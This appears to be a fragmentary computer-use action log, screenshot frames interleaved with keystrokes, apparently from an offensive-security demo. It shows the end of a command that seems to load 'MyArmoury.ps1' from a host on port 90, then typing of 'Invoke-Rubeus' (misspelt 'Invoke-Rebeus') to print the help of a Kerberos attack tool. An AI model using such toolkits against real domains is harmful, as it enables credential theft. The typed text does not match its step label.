
text(:90)

text(1/)

text(MyArmou)

text(ry)

text(.ps1)

key(Return)

Step: Run Invoke-Rubeus -Command help to print the Rubeus usage listing
text(In)

text(voke-Re)

text(b)

text(eus)

text(-Command help)

key(Return)
